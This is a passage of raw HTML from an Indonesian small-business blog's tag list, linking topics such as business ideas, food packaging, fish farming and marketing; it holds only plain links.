data-rel=".tag-herbal-yuniari" href="https://satoeasa.com/tag/herbal-yuniari/">herbal yuniari</a></li><li class=""><a data-rel=".tag-hidupseimbang" href="https://satoeasa.com/tag/hidupseimbang/">HidupSeimbang</a></li><li class=""><a data-rel=".tag-hindaripemborosan" href="https://satoeasa.com/tag/hindaripemborosan/">HindariPemborosan</a></li><li class=""><a data-rel=".tag-hobimemasak" href="https://satoeasa.com/tag/hobimemasak/">HobiMemasak</a></li><li class=""><a data-rel=".tag-hobimenjadibisnis" href="https://satoeasa.com/tag/hobimenjadibisnis/">HobiMenjadiBisnis</a></li><li class=""><a data-rel=".tag-hpp" href="https://satoeasa.com/tag/hpp/">HPP</a></li><li class=""><a data-rel=".tag-hubunganpelanggan" href="https://satoeasa.com/tag/hubunganpelanggan/">HubunganPelanggan</a></li><li class=""><a data-rel=".tag-hukum-bisnis" href="https://satoeasa.com/tag/hukum-bisnis/">Hukum Bisnis</a></li><li class=""><a data-rel=".tag-hukum-dagang" href="https://satoeasa.com/tag/hukum-dagang/">Hukum Dagang</a></li><li class=""><a data-rel=".tag-hukum-umkm" href="https://satoeasa.com/tag/hukum-umkm/">hukum UMKM</a></li><li class=""><a data-rel=".tag-human-error" href="https://satoeasa.com/tag/human-error/">Human Error</a></li><li class=""><a data-rel=".tag-hutangusaha" href="https://satoeasa.com/tag/hutangusaha/">HutangUsaha</a></li><li class=""><a data-rel=".tag-hybe-entertaiment" href="https://satoeasa.com/tag/hybe-entertaiment/">hybe entertaiment</a></li><li class=""><a data-rel=".tag-ibu-rumah-tangga-inspiratif" href="https://satoeasa.com/tag/ibu-rumah-tangga-inspiratif/">ibu rumah tangga inspiratif</a></li><li class=""><a data-rel=".tag-ide-bisnis" href="https://satoeasa.com/tag/ide-bisnis/">ide bisnis</a></li><li class=""><a data-rel=".tag-ide-bisnis-2022" href="https://satoeasa.com/tag/ide-bisnis-2022/">ide bisnis 2022</a></li><li class=""><a data-rel=".tag-ide-bisnis-2023" href="https://satoeasa.com/tag/ide-bisnis-2023/">ide bisnis 2023</a></li><li class=""><a data-rel=".tag-ide-bisnis-2025" href="https://satoeasa.com/tag/ide-bisnis-2025/">ide bisnis 2025</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-kuliah" href="https://satoeasa.com/tag/ide-bisnis-anak-kuliah/">ide bisnis anak kuliah</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-muda" href="https://satoeasa.com/tag/ide-bisnis-anak-muda/">ide bisnis anak muda</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-sekolah" href="https://satoeasa.com/tag/ide-bisnis-anak-sekolah/">ide bisnis anak sekolah</a></li><li class=""><a data-rel=".tag-ide-bisnis-apa-yang-cepat-berkembang" href="https://satoeasa.com/tag/ide-bisnis-apa-yang-cepat-berkembang/">ide bisnis apa yang cepat berkembang</a></li><li class=""><a data-rel=".tag-ide-bisnis-bagi-pemula" href="https://satoeasa.com/tag/ide-bisnis-bagi-pemula/">ide bisnis bagi pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-baru" href="https://satoeasa.com/tag/ide-bisnis-baru/">ide bisnis baru</a></li><li class=""><a data-rel=".tag-ide-bisnis-baso-aci" href="https://satoeasa.com/tag/ide-bisnis-baso-aci/">ide bisnis baso aci</a></li><li class=""><a data-rel=".tag-ide-bisnis-berbasis-teknologi" href="https://satoeasa.com/tag/ide-bisnis-berbasis-teknologi/">ide bisnis berbasis teknologi</a></li><li class=""><a data-rel=".tag-ide-bisnis-buat-pemula" href="https://satoeasa.com/tag/ide-bisnis-buat-pemula/">ide bisnis buat pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-ikan-nila" href="https://satoeasa.com/tag/ide-bisnis-budidaya-ikan-nila/">Ide Bisnis Budidaya Ikan Nila</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-kacang-panjang" href="https://satoeasa.com/tag/ide-bisnis-budidaya-kacang-panjang/">Ide Bisnis Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-kembang-kol" href="https://satoeasa.com/tag/ide-bisnis-budidaya-kembang-kol/">Ide Bisnis Budidaya Kembang Kol</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-pisang-kepok" href="https://satoeasa.com/tag/ide-bisnis-budidaya-pisang-kepok/">Ide Bisnis Budidaya Pisang Kepok</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-salak-pondoh" href="https://satoeasa.com/tag/ide-bisnis-budidaya-salak-pondoh/">Ide Bisnis Budidaya Salak Pondoh</a></li><li class=""><a data-rel=".tag-ide-bisnis-coklat-kurma" href="https://satoeasa.com/tag/ide-bisnis-coklat-kurma/">Ide Bisnis Coklat Kurma</a></li><li class=""><a data-rel=".tag-ide-bisnis-dengan-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-dengan-modal-kecil/">ide bisnis dengan modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-di-kampung" href="https://satoeasa.com/tag/ide-bisnis-di-kampung/">ide bisnis di kampung</a></li><li class=""><a data-rel=".tag-ide-bisnis-di-masa-pandemi" href="https://satoeasa.com/tag/ide-bisnis-di-masa-pandemi/">ide bisnis di masa pandemi</a></li><li class=""><a data-rel=".tag-ide-bisnis-digital" href="https://satoeasa.com/tag/ide-bisnis-digital/">ide bisnis digital</a></li><li class=""><a data-rel=".tag-ide-bisnis-dodol-labu-kuning" href="https://satoeasa.com/tag/ide-bisnis-dodol-labu-kuning/">Ide Bisnis Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-ide-bisnis-dodol-tomat" href="https://satoeasa.com/tag/ide-bisnis-dodol-tomat/">Ide Bisnis Dodol Tomat</a></li><li class=""><a data-rel=".tag-ide-bisnis-ekonomi-kreatif" href="https://satoeasa.com/tag/ide-bisnis-ekonomi-kreatif/">ide bisnis ekonomi kreatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-era-digital" href="https://satoeasa.com/tag/ide-bisnis-era-digital/">ide bisnis era digital</a></li><li class=""><a data-rel=".tag-ide-bisnis-es-kuwut" href="https://satoeasa.com/tag/ide-bisnis-es-kuwut/">Ide Bisnis Es Kuwut</a></li><li class=""><a data-rel=".tag-ide-bisnis-es-mambo-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-es-mambo-modal-kecil/">Ide bisnis es mambo modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-frozen-food" href="https://satoeasa.com/tag/ide-bisnis-frozen-food/">ide bisnis frozen food</a></li><li class=""><a data-rel=".tag-ide-bisnis-gorengan" href="https://satoeasa.com/tag/ide-bisnis-gorengan/">ide bisnis gorengan</a></li><li class=""><a data-rel=".tag-ide-bisnis-home-industri" href="https://satoeasa.com/tag/ide-bisnis-home-industri/">ide bisnis home industri</a></li><li class=""><a data-rel=".tag-ide-bisnis-homemade" href="https://satoeasa.com/tag/ide-bisnis-homemade/">ide bisnis homemade</a></li><li class=""><a data-rel=".tag-ide-bisnis-ibu-rumah-tangga" href="https://satoeasa.com/tag/ide-bisnis-ibu-rumah-tangga/">ide bisnis ibu rumah tangga</a></li><li class=""><a data-rel=".tag-ide-bisnis-ibu-rumah-tangga-yang-menguntungkan" href="https://satoeasa.com/tag/ide-bisnis-ibu-rumah-tangga-yang-menguntungkan/">ide bisnis ibu rumah tangga yang menguntungkan</a></li><li class=""><a data-rel=".tag-ide-bisnis-jualan-makanan" href="https://satoeasa.com/tag/ide-bisnis-jualan-makanan/">ide bisnis jualan makanan</a></li><li class=""><a data-rel=".tag-ide-bisnis-jualan-online" href="https://satoeasa.com/tag/ide-bisnis-jualan-online/">ide bisnis jualan online</a></li><li class=""><a data-rel=".tag-ide-bisnis-kekinian" href="https://satoeasa.com/tag/ide-bisnis-kekinian/">ide bisnis kekinian</a></li><li class=""><a data-rel=".tag-ide-bisnis-keripik" href="https://satoeasa.com/tag/ide-bisnis-keripik/">ide bisnis keripik</a></li><li class=""><a data-rel=".tag-ide-bisnis-keripik-pisang" href="https://satoeasa.com/tag/ide-bisnis-keripik-pisang/">ide bisnis keripik pisang</a></li><li class=""><a data-rel=".tag-ide-bisnis-kreatif" href="https://satoeasa.com/tag/ide-bisnis-kreatif/">ide bisnis kreatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-makanan" href="https://satoeasa.com/tag/ide-bisnis-makanan/">ide bisnis makanan</a></li><li class=""><a data-rel=".tag-ide-bisnis-makanan-sehat" href="https://satoeasa.com/tag/ide-bisnis-makanan-sehat/">ide bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-ide-bisnis-manisan-buah-salak" href="https://satoeasa.com/tag/ide-bisnis-manisan-buah-salak/">Ide Bisnis Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-ide-bisnis-membuat-pancake-durian" href="https://satoeasa.com/tag/ide-bisnis-membuat-pancake-durian/">Ide Bisnis Membuat Pancake Durian</a></li><li class=""><a data-rel=".tag-ide-bisnis-menanam-timun-suri" href="https://satoeasa.com/tag/ide-bisnis-menanam-timun-suri/">ide bisnis menanam timun suri</a></li><li class=""><a data-rel=".tag-ide-bisnis-menanam-ubi-jalar" href="https://satoeasa.com/tag/ide-bisnis-menanam-ubi-jalar/">Ide Bisnis Menanam Ubi Jalar</a></li><li class=""><a data-rel=".tag-ide-bisnis-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-modal-kecil/">ide bisnis modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-modal-kecil-untung-besar" href="https://satoeasa.com/tag/ide-bisnis-modal-kecil-untung-besar/">ide bisnis modal kecil untung besar</a></li><li class=""><a data-rel=".tag-ide-bisnis-online" href="https://satoeasa.com/tag/ide-bisnis-online/">ide bisnis online</a></li><li class=""><a data-rel=".tag-ide-bisnis-online-untuk-pemula" href="https://satoeasa.com/tag/ide-bisnis-online-untuk-pemula/">ide bisnis online untuk pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-pake-modal-dikit-untuk-banyak-dan-contoh-contoh-usaha-modal-dikit-untung-banyak" href="https://satoeasa.com/tag/ide-bisnis-pake-modal-dikit-untuk-banyak-dan-contoh-contoh-usaha-modal-dikit-untung-banyak/">ide bisnis pake modal dikit untuk banyak dan contoh contoh usaha modal dikit untung banyak</a></li><li class=""><a data-rel=".tag-ide-bisnis-paling-laris" href="https://satoeasa.com/tag/ide-bisnis-paling-laris/">ide bisnis paling laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-pemula" href="https://satoeasa.com/tag/ide-bisnis-pemula/">ide bisnis pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-rumahan" href="https://satoeasa.com/tag/ide-bisnis-rumahan/">ide bisnis rumahan</a></li><li class=""><a data-rel=".tag-ide-bisnis-sukses" href="https://satoeasa.com/tag/ide-bisnis-sukses/">ide bisnis sukses</a></li><li class=""><a data-rel=".tag-ide-bisnis-tahu" href="https://satoeasa.com/tag/ide-bisnis-tahu/">ide bisnis tahu</a></li><li class=""><a data-rel=".tag-ide-bisnis-tahu-gejrot" href="https://satoeasa.com/tag/ide-bisnis-tahu-gejrot/">ide bisnis tahu gejrot</a></li><li class=""><a data-rel=".tag-ide-bisnis-tempe" href="https://satoeasa.com/tag/ide-bisnis-tempe/">ide bisnis tempe</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-bikin-laris-manis" href="https://satoeasa.com/tag/ide-bisnis-yang-bikin-laris-manis/">ide bisnis yang bikin laris manis</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-gak-ada-matinya" href="https://satoeasa.com/tag/ide-bisnis-yang-gak-ada-matinya/">ide bisnis yang gak ada matinya</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-kreatif-dan-inovatif" href="https://satoeasa.com/tag/ide-bisnis-yang-kreatif-dan-inovatif/">ide bisnis yang kreatif dan inovatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-lagi-trend" href="https://satoeasa.com/tag/ide-bisnis-yang-lagi-trend/">ide bisnis yang lagi trend</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-lagi-viral" href="https://satoeasa.com/tag/ide-bisnis-yang-lagi-viral/">ide bisnis yang lagi viral</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-laris" href="https://satoeasa.com/tag/ide-bisnis-yang-laris/">ide bisnis yang laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-laris-2025" href="https://satoeasa.com/tag/ide-bisnis-yang-laris-2025/">ide bisnis yang laris 2025</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-menjanjikan-di-masa-depan" href="https://satoeasa.com/tag/ide-bisnis-yang-menjanjikan-di-masa-depan/">ide bisnis yang menjanjikan di masa depan</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-paling-banyak-dicari" href="https://satoeasa.com/tag/ide-bisnis-yang-paling-banyak-dicari/">ide bisnis yang paling banyak dicari</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-paling-laris" href="https://satoeasa.com/tag/ide-bisnis-yang-paling-laris/">ide bisnis yang paling laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-tahan-lama" href="https://satoeasa.com/tag/ide-bisnis-yang-tahan-lama/">ide bisnis yang tahan lama</a></li><li class=""><a data-rel=".tag-ide-bisnis-zaman-sekarang" href="https://satoeasa.com/tag/ide-bisnis-zaman-sekarang/">ide bisnis zaman sekarang</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha" href="https://satoeasa.com/tag/ide-dan-peluang-usaha/">ide dan peluang usaha</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/ide-dan-peluang-usaha-budidaya-ikan-nila/">ide dan peluang usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-dan-peluang-usaha-keripik-singkong/">ide dan peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-jual" href="https://satoeasa.com/tag/ide-jual/">ide jual</a></li><li class=""><a data-rel=".tag-ide-jualan-2023" href="https://satoeasa.com/tag/ide-jualan-2023/">ide jualan 2023</a></li><li class=""><a data-rel=".tag-ide-jualan-baso-aci" href="https://satoeasa.com/tag/ide-jualan-baso-aci/">ide jualan baso aci</a></li><li class=""><a data-rel=".tag-ide-jualan-laris-manis" href="https://satoeasa.com/tag/ide-jualan-laris-manis/">ide jualan laris manis</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-dan-minuman-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-dan-minuman-kekinian/">ide jualan makanan dan minuman kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian/">ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-1000an" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-1000an/">ide jualan makanan kekinian 1000an</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-di-sekolah" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-di-sekolah/">ide jualan makanan kekinian di sekolah</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-laris-manis" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-laris-manis/">ide jualan makanan kekinian laris manis</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil/">ide jualan makanan kekinian modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil-untung-besar" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil-untung-besar/">Ide Jualan Makanan Kekinian Modal Kecil Untung Besar</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil-untung-besar-untuk-pemula" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil-untung-besar-untuk-pemula/">ide jualan makanan kekinian modal kecil untung besar untuk pemula</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-unik-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-unik-modal-kecil/">ide jualan makanan kekinian unik modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-yang-lagi-viral" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-yang-lagi-viral/">ide jualan makanan kekinian yang lagi viral</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-yang-laris" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-yang-laris/">ide jualan makanan kekinian yang laris</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kemasan-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kemasan-kekinian/">ide jualan makanan kemasan kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kering-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kering-kekinian/">ide jualan makanan kering kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-modal-dikit-untung-banyak" href="https://satoeasa.com/tag/ide-jualan-modal-dikit-untung-banyak/">ide jualan modal dikit untung banyak</a></li><li class=""><a data-rel=".tag-ide-jualan-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-modal-kecil/">ide jualan modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-online" href="https://satoeasa.com/tag/ide-jualan-online/">ide jualan online</a></li><li class=""><a data-rel=".tag-ide-jualan-online-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-online-modal-kecil/">ide jualan online modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-sosis-bakar" href="https://satoeasa.com/tag/ide-jualan-sosis-bakar/">ide jualan sosis bakar</a></li><li class=""><a data-rel=".tag-ide-jualan-sosis-bakar-1000an" href="https://satoeasa.com/tag/ide-jualan-sosis-bakar-1000an/">ide jualan sosis bakar 1000an</a></li><li class=""><a data-rel=".tag-ide-kemasan-makanan" href="https://satoeasa.com/tag/ide-kemasan-makanan/">ide kemasan makanan</a></li><li class=""><a data-rel=".tag-ide-kemasan-minimalis" href="https://satoeasa.com/tag/ide-kemasan-minimalis/">Ide Kemasan Minimalis</a></li><li class=""><a data-rel=".tag-ide-kemasan-minuman" href="https://satoeasa.com/tag/ide-kemasan-minuman/">ide kemasan minuman</a></li><li class=""><a data-rel=".tag-ide-kemasan-produk" href="https://satoeasa.com/tag/ide-kemasan-produk/">Ide Kemasan Produk</a></li><li class=""><a data-rel=".tag-ide-kemasan-produk-kekinian" href="https://satoeasa.com/tag/ide-kemasan-produk-kekinian/">ide kemasan produk kekinian</a></li><li class=""><a data-rel=".tag-ide-kemasan-unik" href="https://satoeasa.com/tag/ide-kemasan-unik/">ide kemasan unik</a></li><li class=""><a data-rel=".tag-ide-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-peluang-usaha-keripik-singkong/">ide peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-usaha" href="https://satoeasa.com/tag/ide-usaha/">ide usaha</a></li><li class=""><a data-rel=".tag-ide-usaha-2023" href="https://satoeasa.com/tag/ide-usaha-2023/">ide usaha 2023</a></li><li class=""><a data-rel=".tag-ide-usaha-hijau" href="https://satoeasa.com/tag/ide-usaha-hijau/">Ide Usaha Hijau</a></li><li class=""><a data-rel=".tag-ide-usaha-keripik" href="https://satoeasa.com/tag/ide-usaha-keripik/">ide usaha keripik</a></li><li class=""><a data-rel=".tag-ide-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-usaha-keripik-singkong/">ide usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-usaha-kreatif" href="https://satoeasa.com/tag/ide-usaha-kreatif/">ide usaha kreatif</a></li><li class=""><a data-rel=".tag-ide-usaha-modal-kecil" href="https://satoeasa.com/tag/ide-usaha-modal-kecil/">ide usaha modal kecil</a></li><li class=""><a data-rel=".tag-ide-usaha-rumahan" href="https://satoeasa.com/tag/ide-usaha-rumahan/">ide usaha rumahan</a></li><li class=""><a data-rel=".tag-ide-usaha-yang-lagi-trend" href="https://satoeasa.com/tag/ide-usaha-yang-lagi-trend/">ide usaha yang lagi trend</a></li><li class=""><a data-rel=".tag-idebisnis" href="https://satoeasa.com/tag/idebisnis/">idebisnis</a></li><li class=""><a data-rel=".tag-idebisniskreatif" href="https://satoeasa.com/tag/idebisniskreatif/">IdeBisnisKreatif</a></li><li class=""><a data-rel=".tag-idekemasanumkm" href="https://satoeasa.com/tag/idekemasanumkm/">IdeKemasanUMKM</a></li><li class=""><a data-rel=".tag-identitas-brand" href="https://satoeasa.com/tag/identitas-brand/">identitas brand</a></li><li class=""><a data-rel=".tag-identitas-brand-lewat-kemasan" href="https://satoeasa.com/tag/identitas-brand-lewat-kemasan/">Identitas Brand lewat Kemasan</a></li><li class=""><a data-rel=".tag-identitas-merek" href="https://satoeasa.com/tag/identitas-merek/">identitas merek</a></li><li class=""><a data-rel=".tag-identitas-merek-umkm" href="https://satoeasa.com/tag/identitas-merek-umkm/">identitas merek UMKM</a></li><li class=""><a data-rel=".tag-identitas-visual-brand" href="https://satoeasa.com/tag/identitas-visual-brand/">identitas visual brand</a></li><li class=""><a data-rel=".tag-ikan-cupang-ikan-hias-menghasilkan" href="https://satoeasa.com/tag/ikan-cupang-ikan-hias-menghasilkan/">Ikan Cupang Ikan Hias Menghasilkan</a></li><li class=""><a data-rel=".tag-ikan-hias" href="https://satoeasa.com/tag/ikan-hias/">Ikan Hias</a></li><li class=""><a data-rel=".tag-ikan-koi" href="https://satoeasa.com/tag/ikan-koi/">Ikan Koi</a></li><li class=""><a data-rel=".tag-ikan-mas" href="https://satoeasa.com/tag/ikan-mas/">Ikan Mas</a></li><li class=""><a data-rel=".tag-ikan-mas-koi" href="https://satoeasa.com/tag/ikan-mas-koi/">Ikan Mas Koi</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-berapa" href="https://satoeasa.com/tag/ikan-nila-1-kg-berapa/">ikan nila 1 kg berapa</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-berapa-ekor" href="https://satoeasa.com/tag/ikan-nila-1-kg-berapa-ekor/">ikan nila 1 kg berapa ekor</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-harga" href="https://satoeasa.com/tag/ikan-nila-1-kg-harga/">ikan nila 1 kg harga</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-isi-berapa" href="https://satoeasa.com/tag/ikan-nila-1-kg-isi-berapa/">ikan nila 1 kg isi berapa</a></li><li class=""><a data-rel=".tag-ikan-nila-berkembang-biak-dengan-cara" href="https://satoeasa.com/tag/ikan-nila-berkembang-biak-dengan-cara/">ikan nila berkembang biak dengan cara</a></li><li class=""><a data-rel=".tag-ikan-nila-hidup-di-air" href="https://satoeasa.com/tag/ikan-nila-hidup-di-air/">ikan nila hidup di air</a></li><li class=""><a data-rel=".tag-iklan-digital" href="https://satoeasa.com/tag/iklan-digital/">Iklan Digital</a></li><li class=""><a data-rel=".tag-iklan-instagram" href="https://satoeasa.com/tag/iklan-instagram/">Iklan Instagram</a></li><li class=""><a data-rel=".tag-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/iklan-ppc-pay-per-click/">Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-ilmu-marketing" href="https://satoeasa.com/tag/ilmu-marketing/">ilmu marketing</a></li><li class=""><a data-rel=".tag-ilmu-mimpi" href="https://satoeasa.com/tag/ilmu-mimpi/">ilmu mimpi</a></li><li class=""><a data-rel=".tag-ilustrasi-pada-kemasan" href="https://satoeasa.com/tag/ilustrasi-pada-kemasan/">ilustrasi pada kemasan</a></li><li class=""><a data-rel=".tag-imb" href="https://satoeasa.com/tag/imb/">IMB</a></li><li class=""><a data-rel=".tag-inbound-marketing" href="https://satoeasa.com/tag/inbound-marketing/">Inbound Marketing</a></li><li class=""><a data-rel=".tag-indikator-brand-image" href="https://satoeasa.com/tag/indikator-brand-image/">Indikator Brand Image</a></li><li class=""><a data-rel=".tag-indomaret" href="https://satoeasa.com/tag/indomaret/">indomaret</a></li><li class=""><a data-rel=".tag-industri-rumah-tangga-pangan" href="https://satoeasa.com/tag/industri-rumah-tangga-pangan/">industri rumah tangga pangan</a></li><li class=""><a data-rel=".tag-industri-teknologi" href="https://satoeasa.com/tag/industri-teknologi/">industri teknologi</a></li><li class=""><a data-rel=".tag-industri-teknologi-komunikasi" href="https://satoeasa.com/tag/industri-teknologi-komunikasi/">industri teknologi komunikasi</a></li><li class=""><a data-rel=".tag-influencer" href="https://satoeasa.com/tag/influencer/">influencer</a></li><li class=""><a data-rel=".tag-influencer-marketing" href="https://satoeasa.com/tag/influencer-marketing/">influencer marketing</a></li><li class=""><a data-rel=".tag-influencer-sukses" href="https://satoeasa.com/tag/influencer-sukses/">influencer sukses</a></li><li class=""><a data-rel=".tag-influencer-tips" href="https://satoeasa.com/tag/influencer-tips/">influencer tips</a></li><li class=""><a data-rel=".tag-influencer-virtual" href="https://satoeasa.com/tag/influencer-virtual/">influencer virtual</a></li><li class=""><a data-rel=".tag-info-bisnis" href="https://satoeasa.com/tag/info-bisnis/">info bisnis</a></li><li class=""><a data-rel=".tag-info-bisnis-2023" href="https://satoeasa.com/tag/info-bisnis-2023/">info bisnis 2023</a></li><li class=""><a data-rel=".tag-info-jasa-jahit" href="https://satoeasa.com/tag/info-jasa-jahit/">info jasa jahit</a></li><li class=""><a data-rel=".tag-informasi-bisnis-foxconn" href="https://satoeasa.com/tag/informasi-bisnis-foxconn/">informasi bisnis foxconn</a></li><li class=""><a data-rel=".tag-informasi-budidaya-jahe-merah" href="https://satoeasa.com/tag/informasi-budidaya-jahe-merah/">informasi budidaya jahe merah</a></li><li class=""><a data-rel=".tag-informasi-dalam-kemasan-produk" href="https://satoeasa.com/tag/informasi-dalam-kemasan-produk/">informasi dalam kemasan produk</a></li><li class=""><a data-rel=".tag-informasi-label-kemasan" href="https://satoeasa.com/tag/informasi-label-kemasan/">informasi label kemasan</a></li><li class=""><a data-rel=".tag-ini-dia-daftar-pinjol-resmi-ojk-2023" href="https://satoeasa.com/tag/ini-dia-daftar-pinjol-resmi-ojk-2023/">Ini Dia Daftar Pinjol Resmi OJK 2023</a></li><li class=""><a data-rel=".tag-inklusi-keuangan" href="https://satoeasa.com/tag/inklusi-keuangan/">inklusi keuangan</a></li><li class=""><a data-rel=".tag-inkubasi-bisnis" href="https://satoeasa.com/tag/inkubasi-bisnis/">inkubasi bisnis</a></li><li class=""><a data-rel=".tag-inovasi" href="https://satoeasa.com/tag/inovasi/">inovasi</a></li><li class=""><a data-rel=".tag-inovasi-bisnis" href="https://satoeasa.com/tag/inovasi-bisnis/">inovasi bisnis</a></li><li class=""><a data-rel=".tag-inovasi-bisnis-2026" href="https://satoeasa.com/tag/inovasi-bisnis-2026/">inovasi bisnis 2026</a></li><li class=""><a data-rel=".tag-inovasi-bisnis-apple" href="https://satoeasa.com/tag/inovasi-bisnis-apple/">inovasi bisnis apple</a></li><li class=""><a data-rel=".tag-inovasi-kemasan" href="https://satoeasa.com/tag/inovasi-kemasan/">Inovasi Kemasan</a></li><li class=""><a data-rel=".tag-inovasi-kemasan-produk" href="https://satoeasa.com/tag/inovasi-kemasan-produk/">inovasi kemasan produk</a></li><li class=""><a data-rel=".tag-inovasi-kemasan-umkm" href="https://satoeasa.com/tag/inovasi-kemasan-umkm/">Inovasi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-inovasi-packaging" href="https://satoeasa.com/tag/inovasi-packaging/">inovasi packaging</a></li><li class=""><a data-rel=".tag-inovasi-produk" href="https://satoeasa.com/tag/inovasi-produk/">Inovasi Produk</a></li><li class=""><a data-rel=".tag-inovasi-produk-lokal" href="https://satoeasa.com/tag/inovasi-produk-lokal/">inovasi produk lokal</a></li><li class=""><a data-rel=".tag-inovasi-staff-administrasi" href="https://satoeasa.com/tag/inovasi-staff-administrasi/">inovasi staff administrasi</a></li><li class=""><a data-rel=".tag-inovasi-tradisional" href="https://satoeasa.com/tag/inovasi-tradisional/">inovasi tradisional</a></li><li class=""><a data-rel=".tag-inovasi-umkm" href="https://satoeasa.com/tag/inovasi-umkm/">Inovasi UMKM</a></li><li class=""><a data-rel=".tag-inovasibisnis" href="https://satoeasa.com/tag/inovasibisnis/">InovasiBisnis</a></li><li class=""><a data-rel=".tag-inovasikemasan" href="https://satoeasa.com/tag/inovasikemasan/">InovasiKemasan</a></li><li class=""><a data-rel=".tag-inovasiproduk" href="https://satoeasa.com/tag/inovasiproduk/">InovasiProduk</a></li><li class=""><a data-rel=".tag-inovasiumkm" href="https://satoeasa.com/tag/inovasiumkm/">InovasiUMKM</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis" href="https://satoeasa.com/tag/inpirasi-bisnis/">inpirasi bisnis</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-digital" href="https://satoeasa.com/tag/inpirasi-bisnis-digital/">inpirasi bisnis digital</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-otomotif" href="https://satoeasa.com/tag/inpirasi-bisnis-otomotif/">inpirasi bisnis otomotif</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-sukses" href="https://satoeasa.com/tag/inpirasi-bisnis-sukses/">inpirasi bisnis sukses</a></li><li class=""><a data-rel=".tag-inpirasi-sukses" href="https://satoeasa.com/tag/inpirasi-sukses/">Inpirasi sukses</a></li><li class=""><a data-rel=".tag-inpirasi-usaha" href="https://satoeasa.com/tag/inpirasi-usaha/">inpirasi usaha</a></li><li class=""><a data-rel=".tag-inpirasi-usaha-sukses" 